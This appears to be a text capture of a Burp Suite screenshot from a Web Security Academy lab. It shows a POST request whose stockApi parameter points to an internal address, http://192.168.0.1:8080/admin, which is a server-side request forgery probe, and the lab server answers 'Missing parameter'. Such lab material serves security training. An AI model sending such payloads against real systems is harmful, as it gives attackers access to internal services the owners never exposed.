 Request
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host: acb01ff41f09ec3780f0165900fa00ef.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://acb01ff41f09ec3780f0165900fa00ef.web-security-academy.net/product?productId=1
8 Content-Type: application/x-www-form-urlencoded
9 Origin: https://acb01ff41f09ec3780f0165900fa00ef.web-security-academy.net
10 Content-Length: 38
11 Connection: close
12 Cookie: session=1xPEGY8JApVic04zjOYPUVLAd8lRuNl9
13
14 stockApi=http://192.168.0.1:8080/admin
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 19
5
6 "Missing parameter"